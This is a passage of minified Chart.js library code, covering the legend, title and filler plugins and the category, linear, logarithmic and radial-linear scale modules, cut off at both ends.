a=t.ctx,o=i.el,s=o._view,l=o._children||[],u=i.mapper,c=s.backgroundColor||n.global.defaultColor;u&&c&&l.length&&(r.canvas.clipArea(a,t.chartArea),function(t,e,i,n,a,r){var o,s,l,u,c,f,g,m=e.length,p=n.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),o=0,s=m+!!r;o<s;++o)c=i(u=e[l=o%m]._view,l,n),f=d(u),g=d(c),f&&g?(b=v.push(u),x=y.push(c)):b&&x&&(p?(f&&v.push(u),g&&y.push(c)):(h(t,v,y,b,x),b=x=0,v=[],y=[]));h(t,v,y,b,x),t.closePath(),t.fillStyle=a,t.fill()}(a,l,u,s,c,o._loop),r.canvas.unclipArea(a))}}}},{25:25,40:40,45:45}],51:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45),o=t(30),s=r.noop;function l(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}n._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var i=e.datasetIndex,n=this.chart,a=n.getDatasetMeta(i);a.hidden=null===a.hidden?!n.data.datasets[i].hidden:null,n.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return r.isArray(e.datasets)?e.datasets.map(function(e,i){return{text:e.label,fillStyle:r.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(i),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:i}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var i=0;i<t.data.datasets.length;i++)e.push('<li><span style="background-color:'+t.data.datasets[i].backgroundColor+'"></span>'),t.data.datasets[i].label&&e.push(t.data.datasets[i].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var u=a.extend({initialize:function(t){r.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:function(){var t=this,e=t.options.labels||{},i=r.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(i=i.filter(function(i){return e.filter(i,t.chart.data)})),t.options.reverse&&i.reverse(),t.legendItems=i},afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=t.options,i=e.labels,a=e.display,o=t.ctx,s=n.global,u=r.valueOrDefault,d=u(i.fontSize,s.defaultFontSize),h=u(i.fontStyle,s.defaultFontStyle),c=u(i.fontFamily,s.defaultFontFamily),f=r.fontString(d,h,c),g=t.legendHitBoxes=[],m=t.minSize,p=t.isHorizontal();if(p?(m.width=t.maxWidth,m.height=a?10:0):(m.width=a?10:0,m.height=t.maxHeight),a)if(o.font=f,p){var v=t.lineWidths=[0],y=t.legendItems.length?d+i.padding:0;o.textAlign="left",o.textBaseline="top",r.each(t.legendItems,function(e,n){var a=l(i,d)+d/2+o.measureText(e.text).width;v[v.length-1]+a+i.padding>=t.width&&(y+=d+i.padding,v[v.length]=t.left),g[n]={left:0,top:0,width:a,height:d},v[v.length-1]+=a+i.padding}),m.height+=y}else{var b=i.padding,x=t.columnWidths=[],_=i.padding,k=0,w=0,M=d+b;r.each(t.legendItems,function(t,e){var n=l(i,d)+d/2+o.measureText(t.text).width;w+M>m.height&&(_+=k+i.padding,x.push(k),k=0,w=0),k=Math.max(k,n),w+=M,g[e]={left:0,top:0,width:n,height:d}}),_+=k,x.push(k),m.width+=_}t.width=m.width,t.height=m.height},afterFit:s,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var t=this,e=t.options,i=e.labels,a=n.global,o=a.elements.line,s=t.width,u=t.lineWidths;if(e.display){var d,h=t.ctx,c=r.valueOrDefault,f=c(i.fontColor,a.defaultFontColor),g=c(i.fontSize,a.defaultFontSize),m=c(i.fontStyle,a.defaultFontStyle),p=c(i.fontFamily,a.defaultFontFamily),v=r.fontString(g,m,p);h.textAlign="left",h.textBaseline="middle",h.lineWidth=.5,h.strokeStyle=f,h.fillStyle=f,h.font=v;var y=l(i,g),b=t.legendHitBoxes,x=t.isHorizontal();d=x?{x:t.left+(s-u[0])/2,y:t.top+i.padding,line:0}:{x:t.left+i.padding,y:t.top+i.padding,line:0};var _=g+i.padding;r.each(t.legendItems,function(n,l){var f,m,p,v,k,w=h.measureText(n.text).width,M=y+g/2+w,S=d.x,D=d.y;x?S+M>=s&&(D=d.y+=_,d.line++,S=d.x=t.left+(s-u[d.line])/2):D+_>t.bottom&&(S=d.x=S+t.columnWidths[d.line]+i.padding,D=d.y=t.top+i.padding,d.line++),function(t,i,n){if(!(isNaN(y)||y<=0)){h.save(),h.fillStyle=c(n.fillStyle,a.defaultColor),h.lineCap=c(n.lineCap,o.borderCapStyle),h.lineDashOffset=c(n.lineDashOffset,o.borderDashOffset),h.lineJoin=c(n.lineJoin,o.borderJoinStyle),h.lineWidth=c(n.lineWidth,o.borderWidth),h.strokeStyle=c(n.strokeStyle,a.defaultColor);var s=0===c(n.lineWidth,o.borderWidth);if(h.setLineDash&&h.setLineDash(c(n.lineDash,o.borderDash)),e.labels&&e.labels.usePointStyle){var l=g*Math.SQRT2/2,u=l/Math.SQRT2,d=t+u,f=i+u;r.canvas.drawPoint(h,n.pointStyle,l,d,f)}else s||h.strokeRect(t,i,y,g),h.fillRect(t,i,y,g);h.restore()}}(S,D,n),b[l].left=S,b[l].top=D,f=n,m=w,v=y+(p=g/2)+S,k=D+p,h.fillText(f.text,v,k),f.hidden&&(h.beginPath(),h.lineWidth=2,h.moveTo(v,k),h.lineTo(v+m,k),h.stroke()),x?d.x+=M+i.padding:d.y+=_})}},handleEvent:function(t){var e=this,i=e.options,n="mouseup"===t.type?"click":t.type,a=!1;if("mousemove"===n){if(!i.onHover)return}else{if("click"!==n)return;if(!i.onClick)return}var r=t.x,o=t.y;if(r>=e.left&&r<=e.right&&o>=e.top&&o<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(r>=u.left&&r<=u.left+u.width&&o>=u.top&&o<=u.top+u.height){if("click"===n){i.onClick.call(e,t.native,e.legendItems[l]),a=!0;break}if("mousemove"===n){i.onHover.call(e,t.native,e.legendItems[l]),a=!0;break}}}return a}});function d(t,e){var i=new u({ctx:t.ctx,options:e,chart:t});o.configure(t,i,e),o.addBox(t,i),t.legend=i}e.exports={id:"legend",_element:u,beforeInit:function(t){var e=t.options.legend;e&&d(t,e)},beforeUpdate:function(t){var e=t.options.legend,i=t.legend;e?(r.mergeIf(e,n.global.legend),i?(o.configure(t,i,e),i.options=e):d(t,e)):i&&(o.removeBox(t,i),delete t.legend)},afterEvent:function(t,e){var i=t.legend;i&&i.handleEvent(e)}}},{25:25,26:26,30:30,45:45}],52:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45),o=t(30),s=r.noop;n._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var l=a.extend({initialize:function(t){r.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:s,afterBuildLabels:s,beforeFit:s,fit:function(){var t=r.valueOrDefault,e=this.options,i=e.display,a=t(e.fontSize,n.global.defaultFontSize),o=this.minSize,s=r.isArray(e.text)?e.text.length:1,l=r.options.toLineHeight(e.lineHeight,a),u=i?s*l+2*e.padding:0;this.isHorizontal()?(o.width=this.maxWidth,o.height=u):(o.width=u,o.height=this.maxHeight),this.width=o.width,this.height=o.height},afterFit:s,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this.ctx,e=r.valueOrDefault,i=this.options,a=n.global;if(i.display){var o,s,l,u=e(i.fontSize,a.defaultFontSize),d=e(i.fontStyle,a.defaultFontStyle),h=e(i.fontFamily,a.defaultFontFamily),c=r.fontString(u,d,h),f=r.options.toLineHeight(i.lineHeight,u),g=f/2+i.padding,m=0,p=this.top,v=this.left,y=this.bottom,b=this.right;t.fillStyle=e(i.fontColor,a.defaultFontColor),t.font=c,this.isHorizontal()?(s=v+(b-v)/2,l=p+g,o=b-v):(s="left"===i.position?v+g:b-g,l=p+(y-p)/2,o=y-p,m=Math.PI*("left"===i.position?-.5:.5)),t.save(),t.translate(s,l),t.rotate(m),t.textAlign="center",t.textBaseline="middle";var x=i.text;if(r.isArray(x))for(var _=0,k=0;k<x.length;++k)t.fillText(x[k],0,_,o),_+=f;else t.fillText(x,0,0,o);t.restore()}}});function u(t,e){var i=new l({ctx:t.ctx,options:e,chart:t});o.configure(t,i,e),o.addBox(t,i),t.titleBlock=i}e.exports={id:"title",_element:l,beforeInit:function(t){var e=t.options.title;e&&u(t,e)},beforeUpdate:function(t){var e=t.options.title,i=t.titleBlock;e?(r.mergeIf(e,n.global.title),i?(o.configure(t,i,e),i.options=e):u(t,e)):i&&(o.removeBox(t,i),delete t.titleBlock)}}},{25:25,26:26,30:30,45:45}],53:[function(t,e,i){"use strict";e.exports=function(t){var e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,i=e.getLabels();e.minIndex=0,e.maxIndex=i.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=i[e.minIndex],e.max=i[e.maxIndex]},buildTicks:function(){var t=this.getLabels();this.ticks=0===this.minIndex&&this.maxIndex===t.length-1?t:t.slice(this.minIndex,this.maxIndex+1)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.isHorizontal();return i.yLabels&&!n?this.getRightValue(i.datasets[e].data[t]):this.ticks[t-this.minIndex]},getPixelForValue:function(t,e){var i,n=this,a=n.options.offset,r=Math.max(n.maxIndex+1-n.minIndex-(a?0:1),1);if(null!=t&&(i=n.isHorizontal()?t.x:t.y),void 0!==i||void 0!==t&&isNaN(e)){t=i||t;var o=n.getLabels().indexOf(t);e=-1!==o?o:e}if(n.isHorizontal()){var s=n.width/r,l=s*(e-n.minIndex);return a&&(l+=s/2),n.left+Math.round(l)}var u=n.height/r,d=u*(e-n.minIndex);return a&&(d+=u/2),n.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this.options.offset,i=Math.max(this._ticks.length-(e?0:1),1),n=this.isHorizontal(),a=(n?this.width:this.height)/i;return t-=n?this.left:this.top,e&&(t-=a/2),(t<=0?0:Math.round(t/a))+this.minIndex},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],54:[function(t,e,i){"use strict";var n=t(25),a=t(45),r=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:r.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,n=i.data.datasets,r=t.isHorizontal();function o(e){return r?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null;var s=e.stacked;if(void 0===s&&a.each(n,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&o(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};a.each(n,function(n,r){var s=i.getDatasetMeta(r),u=[s.type,void 0===e.stacked&&void 0===s.stack?r:"",s.stack].join(".");void 0===l[u]&&(l[u]={positiveValues:[],negativeValues:[]});var d=l[u].positiveValues,h=l[u].negativeValues;i.isDatasetVisible(r)&&o(s)&&a.each(n.data,function(i,n){var a=+t.getRightValue(i);isNaN(a)||s.data[n].hidden||(d[n]=d[n]||0,h[n]=h[n]||0,e.relativePoints?d[n]=100:a<0?h[n]+=a:d[n]+=a)})}),a.each(l,function(e){var i=e.positiveValues.concat(e.negativeValues),n=a.min(i),r=a.max(i);t.min=null===t.min?n:Math.min(t.min,n),t.max=null===t.max?r:Math.max(t.max,r)})}else a.each(n,function(e,n){var r=i.getDatasetMeta(n);i.isDatasetVisible(n)&&o(r)&&a.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||r.data[i].hidden||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n))})});t.min=isFinite(t.min)&&!isNaN(t.min)?t.min:0,t.max=isFinite(t.max)&&!isNaN(t.max)?t.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var i=a.valueOrDefault(e.fontSize,n.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*i)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e=this.start,i=+this.getRightValue(t),n=this.end-e;return this.isHorizontal()?this.left+this.width/n*(i-e):this.bottom-this.height/n*(i-e)},getValueForPixel:function(t){var e=this.isHorizontal(),i=e?this.width:this.height,n=(e?t-this.left:this.bottom-t)/i;return this.start+(this.end-this.start)*n},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,e)}},{25:25,34:34,45:45}],55:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=n.noop;t.LinearScaleBase=t.Scale.extend({getRightValue:function(e){return"string"==typeof e?+e:t.Scale.prototype.getRightValue.call(this,e)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var i=n.sign(t.min),a=n.sign(t.max);i<0&&a<0?t.max=0:i>0&&a>0&&(t.min=0)}var r=void 0!==e.min||void 0!==e.suggestedMin,o=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),r!==o&&t.min>=t.max&&(r?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options.ticks,i=t.getTickLimit(),a={maxTicks:i=Math.max(2,i),min:e.min,max:e.max,stepSize:n.valueOrDefault(e.fixedStepSize,e.stepSize)},r=t.ticks=function(t,e){var i,a=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var r=n.niceNum(e.max-e.min,!1);i=n.niceNum(r/(t.maxTicks-1),!0)}var o=Math.floor(e.min/i)*i,s=Math.ceil(e.max/i)*i;t.min&&t.max&&t.stepSize&&n.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(o=t.min,s=t.max);var l=(s-o)/i;l=n.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l);var u=1;i<1&&(u=Math.pow(10,i.toString().length-2),o=Math.round(o*u)/u,s=Math.round(s*u)/u),a.push(void 0!==t.min?t.min:o);for(var d=1;d<l;++d)a.push(Math.round((o+d*i)*u)/u);return a.push(void 0!==t.max?t.max:s),a}(a,t);t.handleDirectionalChanges(),t.max=n.max(r),t.min=n.min(r),e.reverse?(r.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice(),this.zeroLineIndex=this.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(this)}})}},{45:45}],56:[function(t,e,i){"use strict";var n=t(45),a=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:a.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,a=i.data.datasets,r=t.isHorizontal();function o(e){return r?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null,t.minNotZero=null;var s=e.stacked;if(void 0===s&&n.each(a,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&o(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};n.each(a,function(a,r){var s=i.getDatasetMeta(r),u=[s.type,void 0===e.stacked&&void 0===s.stack?r:"",s.stack].join(".");i.isDatasetVisible(r)&&o(s)&&(void 0===l[u]&&(l[u]=[]),n.each(a.data,function(e,i){var n=l[u],a=+t.getRightValue(e);isNaN(a)||s.data[i].hidden||a<0||(n[i]=n[i]||0,n[i]+=a)}))}),n.each(l,function(e){if(e.length>0){var i=n.min(e),a=n.max(e);t.min=null===t.min?i:Math.min(t.min,i),t.max=null===t.max?a:Math.max(t.max,a)}})}else n.each(a,function(e,a){var r=i.getDatasetMeta(a);i.isDatasetVisible(a)&&o(r)&&n.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||r.data[i].hidden||n<0||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n),0!==n&&(null===t.minNotZero||n<t.minNotZero)&&(t.minNotZero=n))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks,i=n.valueOrDefault;t.min=i(e.min,t.min),t.max=i(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(n.log10(t.min))-1),t.max=Math.pow(10,Math.floor(n.log10(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(n.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(n.log10(t.min))+1):10),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(n.log10(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,i=!t.isHorizontal(),a={min:e.min,max:e.max},r=t.ticks=function(t,e){var i,a,r=[],o=n.valueOrDefault,s=o(t.min,Math.pow(10,Math.floor(n.log10(e.min)))),l=Math.floor(n.log10(e.max)),u=Math.ceil(e.max/Math.pow(10,l));0===s?(i=Math.floor(n.log10(e.minNotZero)),a=Math.floor(e.minNotZero/Math.pow(10,i)),r.push(s),s=a*Math.pow(10,i)):(i=Math.floor(n.log10(s)),a=Math.floor(s/Math.pow(10,i)));var d=i<0?Math.pow(10,Math.abs(i)):1;do{r.push(s),10==++a&&(a=1,d=++i>=0?1:d),s=Math.round(a*Math.pow(10,i)*d)/d}while(i<l||i===l&&a<u);var h=o(t.max,s);return r.push(h),r}(a,t);t.max=n.max(r),t.min=n.min(r),e.reverse?(i=!i,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),i&&r.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(n.log10(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},getPixelForValue:function(e){var i,a,r,o,s,l=this,u=l.options.ticks.reverse,d=n.log10,h=l._getFirstTickValue(l.minNotZero),c=0;return e=+l.getRightValue(e),u?(r=l.end,o=l.start,s=-1):(r=l.start,o=l.end,s=1),l.isHorizontal()?(i=l.width,a=u?l.right:l.left):(i=l.height,s*=-1,a=u?l.top:l.bottom),e!==r&&(0===r&&(i-=c=n.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),r=h),0!==e&&(c+=i/(d(o)-d(r))*(d(e)-d(r))),a+=s*c),a},getValueForPixel:function(e){var i,a,r,o,s=this,l=s.options.ticks.reverse,u=n.log10,d=s._getFirstTickValue(s.minNotZero);if(l?(a=s.end,r=s.start):(a=s.start,r=s.end),s.isHorizontal()?(i=s.width,o=l?s.right-e:e-s.left):(i=s.height,o=l?e-s.top:s.bottom-e),o!==a){if(0===a){var h=n.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);o-=h,i-=h,a=d}o*=u(r)-u(a),o/=i,o=Math.pow(10,u(a)+o)}return o}});t.scaleService.registerScaleType("logarithmic",i,e)}},{34:34,45:45}],57:[function(t,e,i){"use strict";var n=t(25),a=t(45),r=t(34);e.exports=function(t){var e=n.global,i={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:r.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function o(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function s(t){var i=t.options.pointLabels,n=a.valueOrDefault(i.fontSize,e.defaultFontSize),r=a.valueOrDefault(i.fontStyle,e.defaultFontStyle),o=a.valueOrDefault(i.fontFamily,e.defaultFontFamily);return{size:n,style:r,family:o,font:a.fontString(n,r,o)}}function l(t,e,i,n,a){return t===n||t===a?{start:e-i/2,end:e+i/2}:t<n||t>a?{start:e-i-5,end:e}:{start:e,end:e+i+5}}function u(t,e,i,n){if(a.isArray(e))for(var r=i.y,o=1.5*n,s=0;s<e.length;++s)t.fillText(e[s],i.x,r),r+=o;else t.fillText(e,i.x,i.y)}function d(t){return a.isNumber(t)?t:0}var h=t.LinearScaleBase.extend({setDimensions:function(){var t=this,i=t.options,n=i.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var r=a.min([t.height,t.width]),o=a.valueOrDefault(n.fontSize,e.defaultFontSize);t.drawingArea=i.display?r/2-(o/2+n.backdropPaddingY):r/2},determineDataLimits:function(){var t=this,e=t.chart,i=Number.POSITIVE_INFINITY,n=Number.NEGATIVE_INFINITY;a.each(e.data.datasets,function(r,o){if(e.isDatasetVisible(o)){var s=e.getDatasetMeta(o);a.each(r.data,function(e,a){var r=+t.getRightValue(e);isNaN(r)||s.data[a].hidden||(i=Math.min(r,i),n=Math.max(r,n))})}}),t.min=i===Number.POSITIVE_INFINITY?0:i,t.max=n===Number.NEGATIVE_INFINITY?0:n,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,i=a.valueOrDefault(t.fontSize,e.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*i)))},convertTicksToLabels:function(){t.LinearScaleBase.prototype.convertTicksToLabels.call(this),this.pointLabels=this.chart.data.labels.map(this.options.pointLabels.callback,this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,i,n,r=s(t),u=Math.min(t.height/2,t.width/2),d={r:t.width,l:0,t:t.height,b:0},h={};t.ctx.font=r.font,t._pointLabelSizes=[];var c,f,g,m=o(t);for(e=0;e<m;e++){n=t.getPointPosition(e,u),c=t.ctx,f=r.size,g=t.pointLabels[e]||"",i=a.isArray(g)?{w:a.longestText(c,c.font,g),h:g.length*f+1.5*(g.length-1)*f}:{w:c.measureText(g).width,h:f},t._pointLabelSizes[e]=i;var p=t.getIndexAngle(e),v=a.toDegrees(p)%360,y=l(v,n.x,i.w,0,180),b=l(v,n.y,i.h,90,270);y.start<d.l&&(d.l=y.start,h.l=p),y.end>d.r&&(d.r=y.end,h.r=p),b.start<d.t&&(d.t=b.start,h.t=p),b.end>d.b&&(d.b=b.end,h.b=p)}t.setReductions(u,d,h)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,i){var n=e.l/Math.sin(i.l),a=Math.max(e.r-this.width,0)/Math.sin(i.r),r=-e.t/Math.cos(i.t),o=-Math.max(e.b-this.height,0)/Math.cos(i.b);n=d(n),a=d(a),r=d(r),o=d(o),this.drawingArea=Math.min(Math.round(t-(n+a)/2),Math.round(t-(r+o)/2)),this.setCenterPoint(n,a,r,o)},setCenterPoint:function(t,e,i,n){var a=this,r=a.width-e-a.drawingArea,o=t+a.drawingArea,s=i+a.drawingArea,l=a.height-n-a.drawingArea;a.xCenter=Math.round((o+r)/2+a.left),a.yCenter=Math.round((s+l)/2+a.top)},getIndexAngle:function(t){return t*(2*Math.PI/o(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){if(null===t)return 0;var e=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-t)*e:(t-this.min)*e},getPointPosition:function(t,e){var i=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+this.xCenter,y:Math.round(Math.sin(i)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0)},draw:function(){var t=this,i=t.options,n=i.gridLines,r=i.ticks,l=a.valueOrDefault;if(i.display){var d=t.ctx,h=this.getIndexAngle(0),c=l(r.fontSize,e.defaultFontSize),f=l(r.fontStyle,e.defaultFontStyle),g=l(r.fontFamily,e.defaultFontFamily),m=a.fontString(c,f,g);a.each(t.ticks,function(i,s){if(s>0||r.reverse){var u=t.getDistanceFromCenterForValue(t.ticksAsNumbers[s]);if(n.display&&0!==s&&function(t,e,i,n){var r=t.ctx;if(r.strokeStyle=a.valueAtIndexOrDefault(e.color,n-1),r.lineWidth=a.valueAtIndexOrDefault(e.lineWidth,n-1),t.options.gridLines.circular)r.beginPath(),r.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),r.closePath(),r.stroke();else{var s=o(t);if(0===s)return;r.beginPath();var l=t.getPointPosition(0,i);r.moveTo(l.x,l.y);for(var u=1;u<s;u++)l=t.getPointPosition(u,i),r.lineTo(l.x,l.y);r.closePath(),r.stroke()}}(t,n,u,s),r.display){var f=l(r.fontColor,e.defaultFontColor);if(d.font=m,d.save(),d.translate(t.xCenter,t.yCenter),d.rotate(h),r.showLabelBackdrop){var g=d.measureText(i).width;d.fillStyle=r.backdropColor,d.fillRect(-g/2-r.backdropPaddingX,-u-c/2-r.backdropPaddingY,g+2*r.backdropPaddingX,c+2*r.backdropPaddingY)}d.textAlign="center",d.textBaseline="middle",d.fillStyle=f,d.fillText(i,0,-u),d.restore()}}}),(i.angleLines.display||i.pointLabels.display)&&function(t){var i=t.ctx,n=t.options,r=n.angleLines,l=n.pointLabels;i.lineWidth=r.lineWidth,i.strokeStyle=r.color;var d,h,c,f,g=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),m=s(t);i.textBaseline="top";for(var p=o(t)-1;p>=0;p--){if(r.display){var v=t.getPointPosition(p,g);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(v.x,v.y),i.stroke(),i.closePath()}if(l.display){var y=t.getPointPosition(p,g+5),b=a.valueAtIndexOrDefault(l.fontColor,p,e.defaultFontColor);i.font=m.font,i.fillStyle=b;var x=t.getIndexAngle(p),_=a.toDegrees(x);i.textAlign=0===(f=_)||180===f?"center":f<180?"left":"right",d=_,h=t._pointLabelSizes[p],c=y,90===d||270===d?c.y-=h.h/2:(d>270||d<90)&&(c.y-=h.h),u(i,t.pointLabels[p]||"",y,m.size)}}}(t)}}});t.scaleService.registerScaleType("radialLinear",h,i)}},{25:25,34:34,45:45}],58:[function(t,e,i){"use strict";var n=t(6);n="function"==typeof n?n:window.moment;var 